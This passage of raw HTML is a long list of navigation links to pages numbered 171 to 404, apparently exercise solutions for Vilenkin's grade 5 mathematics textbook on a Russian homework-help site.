href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-171.html">171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-172.html">172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-173.html">173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-174.html">174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-175.html">175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-176.html">176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-177.html">177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-178.html">178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-179.html">179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-180.html">180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-181.html">181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-182.html">182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-183.html">183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-184.html">184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-185.html">185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-186.html">186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-187.html">187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-188.html">188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-189.html">189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-190.html">190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-191.html">191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-192.html">192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-193.html">193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-194.html">194</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-195.html">195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-196.html">196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-197.html">197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-198.html">198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-199.html">199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-200.html">200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-201.html">201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-202.html">202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-203.html">203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-204.html">204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-205.html">205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-206.html">206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-207.html">207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-208.html">208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-209.html">209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-210.html">210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-211.html">211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-212.html">212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-213.html">213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-214.html">214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-215.html">215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-216.html">216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-217.html">217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-218.html">218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-219.html">219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-220.html">220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-221.html">221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-222.html">222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-223.html">223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-224.html">224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-225.html">225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-226.html">226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-227.html">227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-228.html">228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-229.html">229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-230.html">230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-231.html">231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-232.html">232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-233.html">233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-234.html">234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-235.html">235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-236.html">236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-237.html">237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-238.html">238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-239.html">239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-240.html">240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-241.html">241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-242.html">242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-243.html">243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-244.html">244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-245.html">245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-246.html">246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-247.html">247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-248.html">248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-249.html">249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-250.html">250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-251.html">251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-252.html">252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-253.html">253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-254.html">254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-255.html">255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-256.html">256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-257.html">257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-258.html">258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-259.html">259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-260.html">260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-261.html">261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-262.html">262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-263.html">263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-264.html">264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-265.html">265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-266.html">266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-267.html">267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-268.html">268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-269.html">269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-270.html">270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-271.html">271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-272.html">272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-273.html">273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-274.html">274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-275.html">275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-276.html">276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-277.html">277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-278.html">278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-279.html">279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-280.html">280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-281.html">281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-282.html">282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-283.html">283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-284.html">284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-285.html">285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-286.html">286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-287.html">287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-288.html">288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-289.html">289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-290.html">290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-291.html">291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-292.html">292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-293.html">293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-294.html">294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-295.html">295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-296.html">296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-297.html">297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-298.html">298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-299.html">299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-300.html">300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-301.html">301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-302.html">302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-303.html">303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-304.html">304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-305.html">305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-306.html">306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-307.html">307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-308.html">308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-309.html">309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-310.html">310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-311.html">311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-312.html">312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-313.html">313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-314.html">314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-315.html">315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-316.html">316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-317.html">317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-318.html">318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-319.html">319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-320.html">320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-321.html">321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-322.html">322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-323.html">323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-324.html">324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-325.html">325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-326.html">326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-327.html">327</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-328.html">328</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-329.html">329</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-330.html">330</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-331.html">331</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-332.html">332</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-333.html">333</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-334.html">334</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-335.html">335</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-336.html">336</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-337.html">337</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-338.html">338</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-339.html">339</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-340.html">340</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-341.html">341</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-342.html">342</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-343.html">343</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-344.html">344</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-345.html">345</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-346.html">346</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-347.html">347</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-348.html">348</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-349.html">349</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-350.html">350</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-351.html">351</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-352.html">352</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-353.html">353</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-354.html">354</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-355.html">355</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-356.html">356</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-357.html">357</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-358.html">358</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-359.html">359</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-360.html">360</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-361.html">361</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-362.html">362</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-363.html">363</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-364.html">364</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-365.html">365</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-366.html">366</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-367.html">367</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-368.html">368</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-369.html">369</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-370.html">370</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-371.html">371</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-372.html">372</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-373.html">373</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-374.html">374</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-375.html">375</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-376.html">376</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-377.html">377</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-378.html">378</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-379.html">379</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-380.html">380</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-381.html">381</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-382.html">382</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-383.html">383</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-384.html">384</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-385.html">385</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-386.html">386</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-387.html">387</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-388.html">388</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-389.html">389</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-390.html">390</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-391.html">391</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-392.html">392</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-393.html">393</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-404.html">404</a><a 